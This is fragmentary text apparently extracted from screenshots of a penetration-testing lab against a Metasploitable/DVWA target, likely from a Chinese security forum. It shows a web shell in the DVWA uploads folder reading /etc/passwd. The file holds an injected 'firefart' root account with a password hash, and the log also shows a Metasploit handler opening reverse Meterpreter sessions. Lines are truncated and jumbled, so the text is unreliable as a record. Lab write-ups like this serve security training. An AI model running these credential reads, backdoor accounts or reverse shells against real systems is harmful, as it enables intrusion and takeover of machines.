 www-data@metasploitable:/var/www/dvwa/hackable/uploads$ cat /etc/passwd
firefart:fi3Sd55TfQUn6:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T)
msf exploit(multi/handler) > set lpo
lport => 8080
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 1
[*] Sending stage (857352 bytes) to
[*] Sending stage (857352 bytes) to
[*] Sleeping before handling stage..
[*] Meterpreter session 1 opened (10
19:20 -0400
[*] - Meterpreter session 1 closed.
[*] Sending stage (857352 bytes) to
[*] Sleeping before handling stage
先知社区